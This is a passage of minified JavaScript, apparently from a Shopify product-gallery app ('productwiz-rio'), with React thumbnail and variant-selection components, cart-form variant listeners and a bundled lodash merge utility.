zw=lt.forwardRef((({config:{thumbnails:{thumbnailWidth:e,thumbnailsPerRow:t,orientation:n,multiRow:r,spacing:i,fit:o,borderSelected:a,borderUnselected:s},pagination:l},media:c,onThumbnailSelected:u,selected:d,swiperKey:p,onThumbnailsScrolled:f,onThumbnailsResized:h,isDefaultMedia:m},v)=>{const g=Iw(),b=Boolean(e),y=Ay(n),[w,x]=ne(b?e:0),_=ae(p),S=ae(!m),C=ce((e=>{if(e){if(_.current!==p&&(S.current=!0,_.current=p),S.current)return void(S.current=!1);window.requestAnimationFrame((()=>{Yb(e,{time:100,lockX:y,lockY:!y,scrollAllParents:!1},(()=>{f()}))}))}}),[y,f,p]),E=Za().spacing("number"==typeof i?i:1),k="contain"===o||"cover"===o,O=le((()=>{const e={...jy(null),...a||{}};return{border:`${e.thickness}px ${e.style} ${e.color||"var(--rio-thumbnail-selection-color, rgb(0, 0, 0))"}`,borderRadius:`${e.radius}px`,overflow:"hidden"}}),[a]),T=le((()=>{const e={style:"solid",color:null,thickness:1,radius:0,...s||{}};return{border:`${e.thickness}px ${e.style} ${e.color||"transparent"}`,borderRadius:`${e.radius}px`,overflow:"hidden"}}),[s]);return lt.createElement($l,{onScroll:()=>{f()},ref:v,container:!0,direction:"row",justify:r?"center":void 0,alignItems:"center",wrap:r?"wrap":"nowrap",style:{overflow:"auto"},className:"rio-hide-scrollbar"},lt.createElement(jm,{key:p,handleWidth:!y,handleHeight:y,refreshMode:"debounce",refreshRate:250,onResize:()=>{h()}}),!b&&lt.createElement(jm,{handleWidth:!0,onResize:e=>{const n=e/t;x(Math.ceil(n))}}),w>0&&c.map((({transformedSrc:e,id:t,alt:n,scale:i,type:a},s)=>{const{width:l,height:p,widthInner:f,heightInner:h}=function({thumbnailWidth:e,scale:t,square:n,spacing:r}){const i=e,o=e*(parseFloat(t)/100),a=e-r,s=a*(parseFloat(t)/100);return{width:i,height:n?i:o,widthInner:a,heightInner:n?a:s}}({thumbnailWidth:w,scale:i,spacing:E,square:k}),m=Ly(w*ky()),v=!r&&!y,b=0===s,x=s===c.length-1,_=b||x,S=!y&&_&&!r,M=y&&_,R=S?l-(l-f)/2:l,P=M?p-(p-h)/2:p,I=x?"flex-end":"flex-start";return lt.createElement($l,{item:!0,container:!0,ref:s===d?C:void 0,key:t,style:{minWidth:R,minHeight:P,width:R,height:P,...v&&b?{marginLeft:"auto"}:{},...v&&x?{marginRight:"auto"}:{}},alignItems:M?I:"center",justify:S?I:"center"},lt.createElement("div",{role:"button",onClick:()=>{u(s)},onKeyPress:e=>{"Enter"!==e.key&&" "!==e.key||u(s)},tabIndex:"0",className:g.thumbnailButton,style:{width:f,height:h,...s===d?O:T}},lt.createElement("img",{src:e(m),alt:n,className:g.thumbnailImage,style:{..."contain"===o||"cover"===o?{objectFit:o}:{}}}),("video"===a||"external_video"===a)&&lt.createElement("div",{className:g.thumbnailPlay},lt.createElement(Rw,null)),"model"===a&&lt.createElement("div",{className:g.thumbnailPlay},lt.createElement(Pw,null))))})))}));zw.propTypes={config:Uy.isRequired,media:on.arrayOf(Gy).isRequired,selected:on.number.isRequired,swiperKey:on.string.isRequired,onThumbnailSelected:on.func.isRequired,onThumbnailsScrolled:on.func.isRequired,onThumbnailsResized:on.func.isRequired,isDefaultMedia:on.bool.isRequired};const Aw=Mh((()=>({root:{display:"flex"},thumbnailsContainer:{display:"flex"}})));function Lw(e){if("bottom"===e)return"column-reverse";if("top"===e)return"column";if("right"===e)return"row-reverse";if("left"===e)return"row";throw Error(`Unknown thumbnail orientation '${e}'`)}function Dw({isLrOrien:e,thumbnails:t}){return e&&t.verticalOverflow?0:"auto"}function Nw({isLrOrien:e,thumbnails:t}){return e?t.container?100*t.container+"%":t.thumbnailWidth*t.thumbnailsPerRow+"px":null}function Ww({media:e,config:t,selected:n,onSelectedChanged:r,swiperKey:i,isDefaultMedia:o,scrollIntoViewOnMount:a,mediaDefaults:s}){const l=Ah(),c=Aw(),{thumbnails:u}=t,d=!!u&&Ay(u.orientation),p=e.length>1&&u,f=!!p&&Ay(p.orientation),h=null==p?void 0:p.spacingFromImage,m=l.spacing("number"==typeof h?h:1),[v,g]=ne(Dw({isLrOrien:d,thumbnails:u})),[b,y]=ne(Nw({isLrOrien:d,thumbnails:u})),[w,x]=ne(!1),[_,S]=ne(!1),[C,E]=ne(mv.v4());ie((()=>{g(Dw({isLrOrien:d,thumbnails:u})),y(Nw({isLrOrien:d,thumbnails:u})),E(mv.v4())}),[f,p]);const[k,O]=ne("100%"),T=ae(null),M=ce((()=>{if(!p.navigation)return;const e=T.current;if(e){const t=My(e,f);S(!t.start),x(!t.end)}}),[f,p]),R=p?{flexDirection:Lw(p.orientation)}:{flexDirection:"column"},P=le((()=>{const e={fill:"rgba(255, 255, 255, 1)",background:"rgba(0, 0, 0, 0.5)",size:5,...(null==p?void 0:p.navigationSettings)||{}},t=`${l.spacing(e.size)}px`;return{color:e.fill,backgroundColor:e.background,width:t,height:t}}),[l,p]);return lt.createElement("div",{className:c.root,style:R},lt.createElement(jm,{handleWidth:!0,key:C,onResize:e=>{let t=b;f&&p.container&&(t=`${Math.floor(e*p.container)}px`,y(t));const n=`${Math.floor(e)}px`;O("string"==typeof t?`calc(${n} - ${p?`${t} - ${m}px`:"0px"})`:n)}}),p&&lt.createElement("div",{style:f?{overflowY:"auto",overflowX:"hidden",flexDirection:"column",alignItems:"center",width:b,height:v,["margin"+("left"===p.orientation?"Right":"Left")]:m,position:"relative",boxSizing:"border-box"}:{flexDirection:"row",marginTop:m,position:"relative",alignItems:"center"},className:Ra("rio-hide-scrollbar",c.thumbnailsContainer)},0!==v&&p.navigation&&_&&lt.createElement(jl,{component:"div",role:"button",size:"small",onClick:async()=>{const e=await Ry(T.current,f,-1);S(!e.start),x(!e.end)},"aria-label":"Scroll thumbnails left",style:{...P,position:"absolute",zIndex:2,[!f&&"left"]:0,[f&&"top"]:0}},f&&lt.createElement(hv,{style:{fontSize:P.width}}),!f&&lt.createElement(Qm,{style:{fontSize:P.width}})),lt.createElement(zw,{ref:T,swiperKey:i,config:t,media:e,selected:n,onThumbnailSelected:e=>{r(e)},onThumbnailsScrolled:M,onThumbnailsResized:()=>{M()},isDefaultMedia:o}),0!==v&&p.navigation&&w&&lt.createElement(jl,{component:"div",role:"button",size:"small",onClick:async()=>{const e=await Ry(T.current,f,1);S(!e.start),x(!e.end)},"aria-label":"Scroll thumbnails right",style:{...P,position:"absolute",zIndex:2,[!f&&"right"]:0,[f&&"bottom"]:0}},f&&lt.createElement(cv,{style:{fontSize:P.width}}),!f&&lt.createElement(iv,{style:{fontSize:P.width}}))),lt.createElement("div",{style:f?{flex:1,overflow:"hidden"}:void 0},lt.createElement("div",{style:{maxWidth:k}},lt.createElement(Mw,{key:i,config:t,media:e,selected:n,onSlideChange:e=>{r(e)},scrollIntoViewOnMount:a,mediaDefaults:s}),f&&p.verticalOverflow&&lt.createElement(jm,{handleHeight:!0,key:C,onResize:(e,t)=>{g(t)}}))))}function Fw(e,t,n,r,i){const o=n||Dy();if(o)if(e){const e=t.variants.find((e=>e.id===o));if(e&&e.featuredMediaIndex>-1)return e.featuredMediaIndex;if(i&&e&&e.featuredMediaIndex<0)return null}else{const e=t.findIndex((e=>e.variant===o));if(e>-1)return e}if(e){if(r)return 0;const e=t.variants.find((e=>!0===e.available));if(e&&e.featuredMediaIndex>-1)return e.featuredMediaIndex;if(t.variants.length>0){const e=t.variants[0];if(e.featuredMediaIndex>-1)return e.featuredMediaIndex}}else{const e=t.findIndex((e=>!0===e.available));if(e>-1)return e}return 0}Ww.propTypes={config:Uy.isRequired,media:on.arrayOf(Gy).isRequired,selected:on.number.isRequired,onSelectedChanged:on.func.isRequired,swiperKey:on.string.isRequired,isDefaultMedia:on.bool.isRequired,scrollIntoViewOnMount:on.bool.isRequired},(Gd||(Gd=!0,Zd()),Ud)();var $w,Bw,jw=!1;function Hw(e,t,n){e.addEventListener(t,n)}function Vw(e,t,n){e.removeEventListener(t,n)}function qw(e){let t=null;for(let n=0;n<document.forms.length;n++){const r=document.forms[n].getAttribute("action");r&&r.indexOf("/cart/add")>=0&&(t||(t=Bw(e)),Hw(document.forms[n],"change",t))}return t}function Uw(e){for(let t=0;t<document.forms.length;t++){const n=document.forms[t].getAttribute("action");n&&n.indexOf("/cart/add")>=0&&Vw(document.forms[t],"change",e)}}function Gw(){Bw=e=>t=>{!function(e,t){try{let n;if(!(n=e.id.options&&e.id.options[e.id.selectedIndex]?e.id.options[e.id.selectedIndex]:e.id))return;t(n.value)}catch(e){console.warn(`[productwiz-rio] Error in trackViewedProductVariant: ${e.message}`)}}((t=t||window.event).currentTarget,e)},r($w={},"addListeners",(function(){return qw})),r($w,"removeListeners",(function(){return Uw}))}function Zw(){return jw||(jw=!0,Gw()),$w}var Kw,Yw=!1;function Xw(e){const t=document.querySelector(".rio-current-variant");if(t){console.log("rio: rio-current-variant-found");const n=t=>{console.log(`rio: change to variant ${t.target.value}`),e(`${t.target.value}`)};return t.addEventListener("change",n),n}return console.log("rio: rio-current-variant not found"),null}function Jw(e){const t=document.querySelector(".rio-current-variant");t&&t.removeEventListener("change",e)}function Qw(){return Yw||(Yw=!0,r(Kw={},"addListeners",(function(){return Xw})),r(Kw,"removeListeners",(function(){return Jw}))),Kw}function ex({isDefaultMedia:e,mediaParam:t,useFormListener:n,useManualListener:r,setSelectedVariant:i,setSelectedMedia:o,selectedVariant:a,setMediaKey:s,skipGalleryIndexReset:l}){const c=ae(null),u=ce((n=>{const r=Fw(e,t,n,void 0,!0);if(null!==r&&(i(r),!e)){if(!function(e,t,n){const{media:r}=e[t],{media:i}=e[n];if(Array.isArray(r)&&Array.isArray(i)){const e=r.map((e=>e.id)),t=i.map((e=>e.id));if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(e[n]!==t[n])return!1;return!0}return!1}(t,a,r)){l||o(0);const{variant:e}=t[r];s(e)}}}),[e,t,a,s,o,i,l]);ie((()=>{c.current=u}),[u]),ie((()=>{const e=(({useFormListener:e,useManualListener:t,handleLocationChangeRef:n})=>{if(e||t){const{addListeners:t}=e?Zw():Qw();return t((e=>{n.current&&n.current(e)}))}const r=()=>{n.current&&n.current()};return window.addEventListener("locationchange",r),r})({useFormListener:n,useManualListener:r,handleLocationChangeRef:c});return()=>{e&&(({useFormListener:e,useManualListener:t,event:n})=>{if(e||t){const{removeListeners:t}=e?Zw():Qw();t(n)}else window.removeEventListener("locationchange",n)})({useFormListener:n,useManualListener:r,event:e})}}),[n,r])}function tx({media:e,mobileConfig:t,desktopConfig:n,breakpoint:r,useFormListener:i,useManualListener:o,mediaDefaults:a,disableNavigationWithMedia:s,onGalleryIndexChange:l,initialSelection:c,changeVariantOnVariantImageSelection:u}){const d="object"==typeof e.media&&"object"==typeof e.variants,p=qd(`(min-width:${"none"===r?"0px":r})`,{noSsr:!0}),f=function({isDefaultMedia:e,mediaParam:t,config:n,disableNavigationWithMedia:r}){if(r)return n;if(!1!==n.thumbnails)return n;const i=e=>"video"===e.type||"external_video"===e.type||"model"===e.type;if(e){for(const e of t.media)if(i(e))return{...n,navigation:!0}}else for(const e of t)for(const t of e.media)if(i(t))return{...n,navigation:!0};return n}({isDefaultMedia:d,mediaParam:e,config:p?n:t,disableNavigationWithMedia:s}),{disableVariantImageSelectionOnPageLoad:h,vertical:m}=f,v=le((()=>Fw(d,e,void 0,h)),[h,c,d,e]),[g,b]=ne(v),[y,w]=ne(0),[x,_]=ne(d?null:e[g].variant),S=!!f.vertical&&!!f.verticalHoistVariantImages;let C,E,k,O;const T=p?"desktop":"mobile";if(d)C=T,S?(E=`${T}-${g}`,k=[e.media[g],...e.media.filter(((e,t)=>t!==g))],O=0):(E=T,k=e.media,O=g);else{C=T,E=`${x}-${T}`,k=e[g].media,O=y}const M=function({verticalHoistVariantImages:e,selectedVariant:t,isDefaultMedia:n}){const r=ae(null);return ie((()=>{r.current=t}),[t]),!!n&&!!e&&"number"==typeof r.current&&r.current!==t}({verticalHoistVariantImages:S,selectedVariant:g,isDefaultMedia:d}),{setSelectedVariant:R,changeProductOptions:P}=function({changeVariantOnVariantImageSelection:e,setSelectedVariant:t,mediaParam:n,useFormListener:r,useManualListener:i,isDefaultMedia:o,vertical:a}){const s=ae(0),l=ae(-1),c=ce((e=>{Date.now()-s.current<200?console.log("Change occured within last 200ms -- ignoring"):t(e)}),[t]),u=ce((()=>{if(i){const e=document.querySelector(".rio-current-variant");if(e&&e.value)return e.value}if(r){const e=document.querySelectorAll('form[action="/cart/add"] input[name="id"], form[action="/cart/add"] select[name="id"]');for(const t of e)if(t.value)return t.value}const e=Dy();if(e)return e;if(__productWizRioOptions.initialSelectedVariantId)return __productWizRioOptions.initialSelectedVariantId;const t=n.variants.find((e=>e.available));return t?t.id:n.variants.length>0?n.variants[0].id:null}),[n,r,i]),d=ce((()=>{if("undefined"==typeof __productWizRioVariantImages)return[];if(null===__productWizRioVariantImages)return[];try{const e=__productWizRioVariantImages.mapping.map((e=>{const t=e.media.map((e=>n.media.findIndex((t=>e===t.id)))),r=n.variants.find((t=>t.id===e.id));return{id:e.id,featuredMediaIndexes:t,variant:r}})),t=[];for(const n of e)if(n.variant)for(const e of n.featuredMediaIndexes)e>-1&&t.push({id:n.id,featuredMediaIndex:e,options:n.variant.options});return t}catch(e){console.log("Failed to generate variants of variant image"),console.log(e)}return[]}),[n]),p=ce((async e=>{if(l.current===e)return void console.log("Current index and last index are the same, skipping change");if(l.current=e,-1===e)return void console.log("Index is -1 -- ignoring");console.log("Change product options");const t=[...d(),...n.variants].filter((t=>t.featuredMediaIndex===e));if(t.length<1)return;const r=u();if(!r)return;if(t.find((e=>e.id===r)))return;const i=n.variants.find((e=>e.id===r)),o=t.map((e=>({...e,diff:Object.keys(Yd.diff(i.options,e.options)).length})));o.sort(Oy("diff"));const a=o[0],c={...a,options:a.options.map((e=>({id:e.name,value:e.value})))};s.current=Date.now(),await __productWizRioOptions.change(c)}),[u,d,n]);return o&&e&&"undefined"!=typeof __productWizRioOptions&&!a?{setSelectedVariant:c,changeProductOptions:p}:{setSelectedVariant:t}}({setSelectedVariant:b,mediaParam:e,useFormListener:i,useManualListener:o,isDefaultMedia:d,changeVariantOnVariantImageSelection:u,vertical:m});return ex({isDefaultMedia:d,mediaParam:e,useFormListener:i,useManualListener:o,setSelectedVariant:R,setSelectedMedia:w,selectedVariant:g,setMediaKey:_,skipGalleryIndexReset:!1}),lt.createElement(Ww,{key:C,swiperKey:E,media:k,config:f,selected:O,onSelectedChanged:e=>{d?(b(e),"function"==typeof P&&P(e)):w(e)},scrollIntoViewOnMount:M,isDefaultMedia:d,mediaDefaults:a})}function nx({media:e,mobileConfig:t,desktopConfig:n,mobileDesktopConfig:r,breakpoint:i,useFormListener:o,useManualListener:a,mediaDefaults:s,disableNavigationWithMedia:l,onGalleryIndexChange:c,initialSelection:u,changeVariantOnVariantImageSelection:d}){const p=!!r,f=p?"none":i,h=p?r:t,m=p?r:n;return lt.createElement(tx,{media:e,mobileConfig:h,desktopConfig:m,breakpoint:f,useFormListener:o,useManualListener:a,mediaDefaults:s,disableNavigationWithMedia:l,onGalleryIndexChange:c,initialSelection:u,changeVariantOnVariantImageSelection:d})}function rx({product:e,productRio:t,mediaSettings:n,imageFilenames:r}){return e&&!t?Fy(e):function(e,t,n,r){const i=Fy(e),o=i.variants.map((e=>{const o=[],a=t.find((t=>t.id===e.id));return a&&a.media.forEach((e=>{const t=zy(i.media,r,e);t&&o.push({...t,rioSettings:Iy(a.id,e,n)})})),o.length<1&&o.push(...i.media),{variant:e.id,available:e.available,media:o}}));return o.length<1?i:o}(e,t,n,r)}function ix({children:e}){{const t=Cr({overrides:{PwzrSvgIcon:{root:{width:"35px",height:"35px"}}}});return lt.createElement(Va,{theme:t},e)}}function ox({rio:e,onGalleryIndexChange:t,initialSelection:n}){const{product:r,productRio:i,mediaSettings:o,imageFilenames:a,useFormListener:s,useManualListener:l,config:{mobile:c,desktop:u,mobileDesktop:d,breakpoint:p,lightBoxBackgroundColor:f,thumbnailSelectionColor:h,video:m,externalVideo:v,model:g,disableNavigationWithMedia:b,changeVariantOnVariantImageSelection:y}}=e,w=rx({product:r,productRio:i,mediaSettings:o,imageFilenames:a});return lt.createElement("div",{style:{width:"100%",height:"auto",textAlign:"left",userSelect:"none",msUserSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",direction:"ltr"}},lt.createElement("style",null,`\n            :root {\n              --rio-lightbox-background-color: ${f||"rgb(0, 0, 0)"};\n              --rio-thumbnail-selection-color: ${h||"rgb(0, 0, 0)"};\n            }\n          `),lt.createElement(ix,null,lt.createElement(nx,{media:w,mobileConfig:c,desktopConfig:u,mobileDesktopConfig:d,breakpoint:p,useFormListener:"boolean"==typeof s&&s,useManualListener:"boolean"==typeof l&&l,mediaDefaults:{video:m,externalVideo:v,model:g},disableNavigationWithMedia:b,onGalleryIndexChange:t,initialSelection:n,changeVariantOnVariantImageSelection:y})))}nx.defaultProps={useFormListener:!1,useManualListener:!1},nx.propTypes={breakpoint:on.string.isRequired,useFormListener:on.bool,useManualListener:on.bool,mobileConfig:Uy.isRequired,desktopConfig:Uy.isRequired,media:on.oneOfType([on.arrayOf(on.exact({variant:on.string.isRequired,available:on.bool.isRequired,media:on.arrayOf(Gy).isRequired})),on.exact({media:on.arrayOf(Gy).isRequired,variants:on.arrayOf(on.exact({id:on.string.isRequired,featuredMediaIndex:on.number.isRequired,available:on.bool.isRequired})).isRequired})]).isRequired};var ax={},sx=mp;Object.defineProperty(ax,"__esModule",{value:!0});var lx=void 0;ax.default=lx;var cx=sx(f);lx=(0,sx(Gm).default)(cx.default.createElement("path",{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34a.9959.9959 0 00-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z"}),"Edit"),ax.default=lx;var ux,dx=t(ax),px=!1;function fx(){ux=function(){var t=this,n={exports:this},r="__lodash_hash_undefined__",i=9007199254740991,o="[object Arguments]",a="[object Function]",s="[object Object]",l=/^\[object .+?Constructor\]$/,c=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[a]=u["[object Map]"]=u["[object Number]"]=u[s]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof e&&e&&e.Object===Object&&e,p="object"==typeof self&&self&&self.Object===Object&&self,f=d||p||Function("return this")(),h="object"==typeof t&&t&&!t.nodeType&&t,m=h&&"object"==typeof n&&n&&!n.nodeType&&n,v=m&&m.exports===h,g=v&&d.process,b=function(){try{var e=m&&m.require&&m.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),y=b&&b.isTypedArray;function w(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var x,_,S,C=Array.prototype,E=Function.prototype,k=Object.prototype,O=f["__core-js_shared__"],T=E.toString,M=k.hasOwnProperty,R=(x=/[^.]+$/.exec(O&&O.keys&&O.keys.IE_PROTO||""))?"Symbol(src)_1."+x:"",P=k.toString,I=T.call(Object),z=RegExp("^"+T.call(M).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),A=v?f.Buffer:void 0,L=f.Symbol,D=f.Uint8Array,N=A?A.allocUnsafe:void 0,W=(_=Object.getPrototypeOf,S=Object,function(e){return _(S(e))}),F=Object.create,$=k.propertyIsEnumerable,B=C.splice,j=L?L.toStringTag:void 0,H=function(){try{var e=he(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),V=A?A.isBuffer:void 0,q=Math.max,U=Date.now,G=he(f,"Map"),Z=he(Object,"create"),K=function(){function e(){}return function(t){if(!ke(t))return{};if(F)return F(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Q(e){var t=this.__data__=new X(e);this.size=t.size}function ee(e,t){var n=xe(e),r=!n&&we(e),i=!n&&!r&&Se(e),o=!n&&!r&&!i&&Te(e),a=n||r||i||o,s=a?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],l=s.length;for(var c in e)!t&&!M.call(e,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||me(c,l))||s.push(c);return s}function te(e,t,n){(void 0!==n&&!ye(e[t],n)||void 0===n&&!(t in e))&&ie(e,t,n)}function ne(e,t,n){var r=e[t];M.call(e,t)&&ye(r,n)&&(void 0!==n||t in e)||ie(e,t,n)}function re(e,t){for(var n=e.length;n--;)if(ye(e[n][0],t))return n;return-1}function ie(e,t,n){"__proto__"==t&&H?H(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}Y.prototype.clear=function(){this.__data__=Z?Z(null):{},this.size=0},Y.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Y.prototype.get=function(e){var t=this.__data__;if(Z){var n=t[e];return n===r?void 0:n}return M.call(t,e)?t[e]:void 0},Y.prototype.has=function(e){var t=this.__data__;return Z?void 0!==t[e]:M.call(t,e)},Y.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Z&&void 0===t?r:t,this},X.prototype.clear=function(){this.__data__=[],this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=re(t,e);return!(n<0)&&(n==t.length-1?t.pop():B.call(t,n,1),--this.size,!0)},X.prototype.get=function(e){var t=this.__data__,n=re(t,e);return n<0?void 0:t[n][1]},X.prototype.has=function(e){return re(this.__data__,e)>-1},X.prototype.set=function(e,t){var n=this.__data__,r=re(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new Y,map:new(G||X),string:new Y}},J.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return fe(this,e).get(e)},J.prototype.has=function(e){return fe(this,e).has(e)},J.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Q.prototype.clear=function(){this.__data__=new X,this.size=0},Q.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Q.prototype.get=function(e){return this.__data__.get(e)},Q.prototype.has=function(e){return this.__data__.has(e)},Q.prototype.set=function(e,t){var n=this.__data__;if(n instanceof X){var r=n.__data__;if(!G||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,i=Object(e),o=n(e),a=o.length;a--;){var s=o[oe?a:++r];if(!1===t(i[s],s,i))break}return e};function se(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":j&&j in Object(e)?function(e){var t=M.call(e,j),n=e[j];try{e[j]=void 0;var r=!0}catch(e){}var i=P.call(e);r&&(t?e[j]=n:delete e[j]);return i}(e):function(e){return P.call(e)}(e)}function le(e){return Oe(e)&&se(e)==o}function ce(e){return!(!ke(e)||function(e){return!!R&&R in e}(e))&&(Ce(e)?z:l).test(function(e){if(null!=e){try{return T.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function ue(e){if(!ke(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&M.call(e,r))&&n.push(r);return n}function de(e,t,n,r,i){e!==t&&ae(t,(function(o,a){if(i||(i=new Q),ke(o))!function(e,t,n,r,i,o,a){var l=ge(e,n),c=ge(t,n),u=a.get(c);if(u)return void te(e,n,u);var d=o?o(l,c,n+"",e,t,a):void 0,p=void 0===d;if(p){var f=xe(c),h=!f&&Se(c),m=!f&&!h&&Te(c);d=c,f||h||m?xe(l)?d=l:Oe(w=l)&&_e(w)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(l):h?(p=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=N?N(n):new e.constructor(n);return e.copy(r),r}(c,!0)):m?(p=!1,v=c,g=!0?(b=v.buffer,y=new b.constructor(b.byteLength),new D(y).set(new D(b)),y):v.buffer,d=new v.constructor(g,v.byteOffset,v.length)):d=[]:function(e){if(!Oe(e)||se(e)!=s)return!1;var t=W(e);if(null===t)return!0;var n=M.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&T.call(n)==I}(c)||we(c)?(d=l,we(l)?d=function(e){return function(e,t,n,r){var i=!n;n||(n={});var o=-1,a=t.length;for(;++o<a;){var s=t[o],l=r?r(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),i?ie(n,s,l):ne(n,s,l)}return n}(e,Me(e))}(l):ke(l)&&!Ce(l)||(d=function(e){return"function"!=typeof e.constructor||ve(e)?{}:K(W(e))}(c))):p=!1}var v,g,b,y;var w;p&&(a.set(c,d),i(d,c,r,o,a),a.delete(c));te(e,n,d)}(e,t,a,n,de,r,i);else{var l=r?r(ge(e,a),o,a+"",e,t,i):void 0;void 0===l&&(l=o),te(e,a,l)}}),Me)}function pe(e,t){return be(function(e,t,n){return t=q(void 0===t?e.length-1:t,0),function(){for(var r=arguments,i=-1,o=q(r.length-t,0),a=Array(o);++i<o;)a[i]=r[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=r[i];return s[t]=n(a),w(e,this,s)}}(e,t,Ie),e+"")}function fe(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function he(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function me(e,t){var n=typeof e;return!!(t=null==t?i:t)&&("number"==n||"symbol"!=n&&c.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||k)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var be=function(e){var t=0,n=0;return function(){var r=U(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(H?function(e,t){return H(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ie);function ye(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Oe(e)&&M.call(e,"callee")&&!$.call(e,"callee")},xe=Array.isArray;function _e(e){return null!=e&&Ee(e.length)&&!Ce(e)}var Se=V||function(){return!1};function Ce(e){if(!ke(e))return!1;var t=se(e);return t==a||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Ee(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}function ke(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Oe(e){return null!=e&&"object"==typeof e}var Te=y?function(e){return function(t){return e(t)}}(y):function(e){return Oe(e)&&Ee(e.length)&&!!u[se(e)]};function Me(e){return _e(e)?ee(e,!0):ue(e)}var Re,Pe=(Re=function(e,t,n){de(e,t,n)},pe((function(e,t){var n=-1,r=t.length,i=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(i=Re.length>3&&"function"==typeof i?(r--,i):void 0,o&&function(e,t,n){if(!ke(n))return!1;var r=typeof t;return!!("number"==r?_e(n)&&me(t,n.length):"string"==r&&t in n)&&ye(n[t],e)}(t[0],t[1],o)&&(i=r<3?void 0:i,r=1),e=Object(e);++n<r;){var a=t[n];a&&Re(e,a,n,i)}return e})));function Ie(e){return e}return n.exports=Pe,n.exports}.call({})}function hx(){return px||(px=!0,fx()),ux}let mx;function vx(e){return"lightbox-background-color"===e||"thumbnail-selection-color"===e?"rgb(0, 0, 0)":"border-colors-double"===e?"rgb(255, 255, 255)":"border-colors-selected"===e?"rgb(50, 50, 50)":"border-colors-unselected"===e?"rgb(220, 220, 220)":"border-colors-hovering"===e?"rgb(100, 100, 100)":"border-colors-outOfStockCrossOut"===e?"rgb(25, 25, 25)":"tooltip-background-color"===e?"rgba(97, 97, 97)":"swatch-selected-background-color"===e?null:"swatch-background-color"===e?"rgb(255, 255, 255)":"alert-background-color"===e?"rgb(237, 247, 237)":"tooltip-text-color"===e||"unselected-background-color"===e?"rgb(255, 255, 255)":"unselected-text-color"===e?"rgb(0, 0, 0)":"select-background-color"===e?"rgb(255, 255, 255)":"select-text-color"===e||"selected-background-color"===e?"rgb(0, 0, 0)":"selected-text-color"===e?"rgb(255, 255, 255)":e.endsWith("-background-color")||e.endsWith("-border-color")?null:"rgb(0, 0, 0)"}function 